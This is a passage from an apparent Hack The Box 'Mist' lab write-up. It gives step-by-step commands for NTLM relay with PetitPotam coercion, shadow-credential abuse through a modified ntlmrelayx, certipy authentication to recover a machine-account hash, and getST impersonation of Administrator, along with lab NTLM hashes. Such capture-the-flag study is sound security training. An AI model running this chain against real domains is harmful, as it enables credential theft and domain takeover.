
Adding the internal IPs of the MS01 and DC to our /etc/hosts file for DNS resolution.
Moving forward with our enumeration part.
NTLM RELAY
After some enumeration it is found that we can only perform NTLM Relay attack since there were no other paths to move forward with this box.

With this authentication we can see that LDAP signing is not enabled, means that it is vulnerable to Relay attacks.
We can change the DNS entries(we can poison the DNS to point back to us) in this one so we are gonna do it the web signing way.
Also when we perform the attack normally.
1
2
3
4
5
6
# DONT RUN THIS ATTACK WITH LDAP only - ULL BE DEAD AS FUCK!!!
# wasted more than 2 hrs on figuring out what happened.
# What actually happend is that when we ran the ntlmrelayx on ldap instead of ldaps
# certipy and rubeus faild the retrive the name on the .pfx file and
# this caused me issues while getting the TGT of the MS01$ account.
ntlmrelayx.py -smb2support -t ldaps://192.168.100.100 -i -domain mist.htb

1
nxc smb 192.168.100.101 -u 'Brandon.keywarp' -H 'DB03D6A77A2205BC1D07082740626CC9' -M coerce_plus -o M=PetitPotam L=10.10.14.67

Since the webDAV service is not running on the remote machine.
So to enable it we need this script.
https://gist.github.com/klezVirus/af004842a73779e1d03d47e041115797
Normal method to start the service is not working for us.
1
2
# to compile it
mcs EtwStartWebClient.cs /unsafe

Now transfering this binary to the remote machine and executing it.

Successfully started the webclient service on the MS01$ box.
We can also use the alternate way of starting the webdav service.
1
net use * http://localhost


Hence we can see that it is enabled on MS01
Now back for the RELAY attack we know that we cant poison the DNS, so the alternate approach would be →
We forward all the petitpotam traffic going over to the port 5000 to our local machine’s port 80.
To do that I will add this to ligolo.
1
listener_add --addr 0.0.0.0:5000 --to 127.0.0.1:80 --tcp


Now we start the ntlmrelayx.py with the shadowcredentials flag.
1
ntlmrelayx.py -smb2support -t ldaps://192.168.100.100 --shadow-credentials --shadow-target 'MS01$'

Now we run PetitPotam
1
python3 PetitPotam.py -u Brandon.Keywarp -d mist.htb -hashes ':DB03D6A77A2205BC1D07082740626CC9' 'localhost@5000/ggez' 192.168.100.101 -pipe all
As you can see in the below screenshot that we have insufficient access rights but that is absurd since we are using the MS01$ authentication to change the msDS-KeyCredentialLink of the MS01$ only.
This errored out since msDS-KeyCredentialLink field is prepopulated and ntlmrelayx is not clearing the prepopulated field.

This is the problem with the ntlmrelayx. The current version of NTLMRELAYX doesn’t support the shadowcredentials
So we need the shadow version of ntlmrelayx for this attack to succeed.
https://github.com/Tw1sm/impacket.git
1
 git clone https://github.com/Tw1sm/impacket.git -b interactive-ldap-shadow-creds
Installed this branch for the shadow credentials attack.
I changed the forwarding port on ligolo from 5000 to 5555


Now again performing the NTLM RELAY attack with the shadow version of ntlmrelayx.
1
python3 examples/ntlmrelayx.py  -smb2support -t ldap://192.168.100.100 -i -domain mist.htb
Now triggering it with petitpotam.
1
python3 PetitPotam.py -u Brandon.Keywarp -d mist.htb -hashes ':DB03D6A77A2205BC1D07082740626CC9' 'localhost@5555/ggez' 192.168.100.101 -pipe all

After this successfully received the connection back on our relay server.
Connecting back to this using our netcat.
1
nc 127.0.0.1 11000

We now have the privileges to clear the prepopulated shadow credentials and add a new shadow credential to it.
1
2
clear_shadow_creds MS01$
set_shadow_creds MS01$

So now we have the shadow credentials set and we also have the .pfx file.

Lets now authenticate with this .pfx file and get the hash of the MS01 machine account.
Using certipy to get it.
1
certipy auth -domain mist.htb -dc-ip 192.168.100.100 -u 'MS01$' -pfx nqU7OEW9.pfx  -password '5gHH2or69x3cASP8LYhH'
Administrator on MS01$
Lets try to authenticate with ms01$ machine account using its hash.
1
nxc smb 192.168.100.101 -u 'MS01$' -H 'e4a26bf42e4f16dcf7eeb4f498afca83'

Now we proceed to get the local administrator hash for the MS01 machine account using getST.py
1
getST.py -spn 'cifs/dc01.mist.htb' -self mist.htb/'ms01$' -hashes ':e4a26bf42e4f16dcf7eeb4f498afca83' -impersonate Administrator

